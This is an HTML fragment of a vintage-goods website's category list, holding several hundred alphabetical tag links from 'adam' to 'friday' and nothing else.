	<li class="cat-item cat-item-3353"><a href="https://vintageoldstyle.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://vintageoldstyle.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://vintageoldstyle.com/category/adirondack/" >adirondack</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://vintageoldstyle.com/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://vintageoldstyle.com/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://vintageoldstyle.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://vintageoldstyle.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://vintageoldstyle.com/category/aggressor/" >aggressor</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://vintageoldstyle.com/category/ahooga/" >ahooga</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://vintageoldstyle.com/category/aida/" >aida</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://vintageoldstyle.com/category/airak/" >airak</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://vintageoldstyle.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://vintageoldstyle.com/category/alexandria/" >alexandria</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://vintageoldstyle.com/category/alger/" >alger</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://vintageoldstyle.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://vintageoldstyle.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://vintageoldstyle.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://vintageoldstyle.com/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://vintageoldstyle.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://vintageoldstyle.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://vintageoldstyle.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://vintageoldstyle.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://vintageoldstyle.com/category/anti-style/" >anti-style</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://vintageoldstyle.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://vintageoldstyle.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vintageoldstyle.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://vintageoldstyle.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://vintageoldstyle.com/category/arched/" >arched</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://vintageoldstyle.com/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://vintageoldstyle.com/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://vintageoldstyle.com/category/armenian/" >armenian</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://vintageoldstyle.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://vintageoldstyle.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://vintageoldstyle.com/category/ashlyn/" >ashlyn</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://vintageoldstyle.com/category/ashtabula/" >ashtabula</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://vintageoldstyle.com/category/asscher/" >asscher</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://vintageoldstyle.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://vintageoldstyle.com/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://vintageoldstyle.com/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://vintageoldstyle.com/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://vintageoldstyle.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://vintageoldstyle.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vintageoldstyle.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://vintageoldstyle.com/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://vintageoldstyle.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://vintageoldstyle.com/category/badgley/" >badgley</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://vintageoldstyle.com/category/baileyville/" >baileyville</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://vintageoldstyle.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://vintageoldstyle.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://vintageoldstyle.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://vintageoldstyle.com/category/barinovaelalways/" >barinovaelalways</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://vintageoldstyle.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://vintageoldstyle.com/category/bars/" >bars</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://vintageoldstyle.com/category/basel/" >basel</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://vintageoldstyle.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://vintageoldstyle.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://vintageoldstyle.com/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://vintageoldstyle.com/category/bavarians/" >bavarian&#039;s</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://vintageoldstyle.com/category/beaten/" >beaten</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://vintageoldstyle.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://vintageoldstyle.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://vintageoldstyle.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://vintageoldstyle.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://vintageoldstyle.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintageoldstyle.com/category/belajar/" >belajar</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://vintageoldstyle.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://vintageoldstyle.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://vintageoldstyle.com/category/bells/" >bells</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://vintageoldstyle.com/category/belstaff/" >belstaff</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintageoldstyle.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://vintageoldstyle.com/category/bernina/" >bernina</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://vintageoldstyle.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://vintageoldstyle.com/category/biege/" >biege</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintageoldstyle.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://vintageoldstyle.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://vintageoldstyle.com/category/billings/" >billings</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://vintageoldstyle.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://vintageoldstyle.com/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://vintageoldstyle.com/category/bleach/" >bleach</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://vintageoldstyle.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://vintageoldstyle.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://vintageoldstyle.com/category/bookends/" >bookends</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://vintageoldstyle.com/category/bowie/" >bowie</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://vintageoldstyle.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://vintageoldstyle.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://vintageoldstyle.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://vintageoldstyle.com/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://vintageoldstyle.com/category/briefcase/" >briefcase</a>
</li>
	<li class="cat-item cat-item-6780"><a href="https://vintageoldstyle.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://vintageoldstyle.com/category/brockton/" >brockton</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://vintageoldstyle.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://vintageoldstyle.com/category/brookeviintage/" >brookeviintage</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://vintageoldstyle.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://vintageoldstyle.com/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://vintageoldstyle.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://vintageoldstyle.com/category/burberry/" >burberry</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://vintageoldstyle.com/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://vintageoldstyle.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://vintageoldstyle.com/category/cairns/" >cairns</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://vintageoldstyle.com/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://vintageoldstyle.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://vintageoldstyle.com/category/canali/" >canali</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://vintageoldstyle.com/category/carat/" >carat</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://vintageoldstyle.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://vintageoldstyle.com/category/careless/" >careless</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://vintageoldstyle.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://vintageoldstyle.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://vintageoldstyle.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vintageoldstyle.com/category/casco/" >casco</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://vintageoldstyle.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://vintageoldstyle.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://vintageoldstyle.com/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://vintageoldstyle.com/category/celine/" >celine</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vintageoldstyle.com/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://vintageoldstyle.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintageoldstyle.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://vintageoldstyle.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://vintageoldstyle.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://vintageoldstyle.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://vintageoldstyle.com/category/characteristics/" >characteristics</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://vintageoldstyle.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://vintageoldstyle.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://vintageoldstyle.com/category/chess/" >chess</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://vintageoldstyle.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://vintageoldstyle.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://vintageoldstyle.com/category/chicagoland/" >chicagoland</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://vintageoldstyle.com/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://vintageoldstyle.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://vintageoldstyle.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://vintageoldstyle.com/category/christas/" >christas</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://vintageoldstyle.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://vintageoldstyle.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://vintageoldstyle.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://vintageoldstyle.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://vintageoldstyle.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vintageoldstyle.com/category/claycraft/" >claycraft</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://vintageoldstyle.com/category/clinton/" >clinton</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://vintageoldstyle.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://vintageoldstyle.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://vintageoldstyle.com/category/closet/" >closet</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://vintageoldstyle.com/category/clothes/" >clothes</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://vintageoldstyle.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://vintageoldstyle.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://vintageoldstyle.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://vintageoldstyle.com/category/coffeehouse/" >coffeehouse</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://vintageoldstyle.com/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://vintageoldstyle.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://vintageoldstyle.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://vintageoldstyle.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://vintageoldstyle.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://vintageoldstyle.com/category/colony/" >colony</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://vintageoldstyle.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://vintageoldstyle.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://vintageoldstyle.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://vintageoldstyle.com/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://vintageoldstyle.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://vintageoldstyle.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://vintageoldstyle.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://vintageoldstyle.com/category/comprehensive/" >comprehensive</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://vintageoldstyle.com/category/connoisseurs/" >connoisseurs</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://vintageoldstyle.com/category/consistent/" >consistent</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://vintageoldstyle.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://vintageoldstyle.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://vintageoldstyle.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://vintageoldstyle.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://vintageoldstyle.com/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://vintageoldstyle.com/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://vintageoldstyle.com/category/cragar/" >cragar</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://vintageoldstyle.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://vintageoldstyle.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://vintageoldstyle.com/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://vintageoldstyle.com/category/croft/" >croft</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://vintageoldstyle.com/category/crows/" >crow&#039;s</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://vintageoldstyle.com/category/crowded/" >crowded</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://vintageoldstyle.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://vintageoldstyle.com/category/cushion/" >cushion</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://vintageoldstyle.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://vintageoldstyle.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintageoldstyle.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://vintageoldstyle.com/category/daughter/" >daughter</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://vintageoldstyle.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://vintageoldstyle.com/category/decade/" >decade</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://vintageoldstyle.com/category/decades/" >decades</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://vintageoldstyle.com/category/decide/" >decide</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://vintageoldstyle.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://vintageoldstyle.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://vintageoldstyle.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://vintageoldstyle.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://vintageoldstyle.com/category/decovintage/" >decovintage</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://vintageoldstyle.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://vintageoldstyle.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://vintageoldstyle.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://vintageoldstyle.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintageoldstyle.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://vintageoldstyle.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://vintageoldstyle.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://vintageoldstyle.com/category/dia-compe/" >dia-compe</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://vintageoldstyle.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://vintageoldstyle.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://vintageoldstyle.com/category/digitakt/" >digitakt</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://vintageoldstyle.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://vintageoldstyle.com/category/distress/" >distress</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://vintageoldstyle.com/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://vintageoldstyle.com/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintageoldstyle.com/category/diwali/" >diwali</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vintageoldstyle.com/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://vintageoldstyle.com/category/dolce/" >dolce</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://vintageoldstyle.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://vintageoldstyle.com/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://vintageoldstyle.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://vintageoldstyle.com/category/double-bound/" >double-bound</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://vintageoldstyle.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://vintageoldstyle.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://vintageoldstyle.com/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://vintageoldstyle.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://vintageoldstyle.com/category/dresses/" >dresses</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintageoldstyle.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://vintageoldstyle.com/category/drexel/" >drexel</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://vintageoldstyle.com/category/dublin/" >dublin</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://vintageoldstyle.com/category/duraflex/" >duraflex</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://vintageoldstyle.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://vintageoldstyle.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vintageoldstyle.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://vintageoldstyle.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://vintageoldstyle.com/category/edelbrock/" >edelbrock</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://vintageoldstyle.com/category/edgartown/" >edgartown</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://vintageoldstyle.com/category/edinburgh/" >edinburgh</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://vintageoldstyle.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://vintageoldstyle.com/category/einfache/" >einfache</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://vintageoldstyle.com/category/ekornes/" >ekornes</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vintageoldstyle.com/category/elders/" >elders</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://vintageoldstyle.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://vintageoldstyle.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://vintageoldstyle.com/category/embroideryeyes/" >embroideryeyes</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://vintageoldstyle.com/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://vintageoldstyle.com/category/emporio/" >emporio</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://vintageoldstyle.com/category/emtek/" >emtek</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://vintageoldstyle.com/category/engelhard/" >engelhard</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://vintageoldstyle.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://vintageoldstyle.com/category/ep512/" >ep512</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://vintageoldstyle.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://vintageoldstyle.com/category/erda/" >erda</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://vintageoldstyle.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://vintageoldstyle.com/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://vintageoldstyle.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6581"><a href="https://vintageoldstyle.com/category/evermount/" >evermount</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://vintageoldstyle.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://vintageoldstyle.com/category/evisu/" >evisu</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://vintageoldstyle.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://vintageoldstyle.com/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://vintageoldstyle.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://vintageoldstyle.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://vintageoldstyle.com/category/f26374ec/" >f26374ec</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://vintageoldstyle.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://vintageoldstyle.com/category/faconnable/" >faconnable</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://vintageoldstyle.com/category/faking/" >faking</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://vintageoldstyle.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://vintageoldstyle.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://vintageoldstyle.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://vintageoldstyle.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://vintageoldstyle.com/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://vintageoldstyle.com/category/fashions/" >fashions</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://vintageoldstyle.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintageoldstyle.com/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://vintageoldstyle.com/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://vintageoldstyle.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://vintageoldstyle.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://vintageoldstyle.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://vintageoldstyle.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://vintageoldstyle.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://vintageoldstyle.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://vintageoldstyle.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://vintageoldstyle.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://vintageoldstyle.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://vintageoldstyle.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://vintageoldstyle.com/category/foreign/" >foreign</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://vintageoldstyle.com/category/forties/" >forties</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://vintageoldstyle.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://vintageoldstyle.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://vintageoldstyle.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://vintageoldstyle.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vintageoldstyle.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://vintageoldstyle.com/category/freitag/" >freitag</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://vintageoldstyle.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://vintageoldstyle.com/category/freshgoods/" >freshgoods</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://vintageoldstyle.com/category/friday/" >friday</a>
</li>
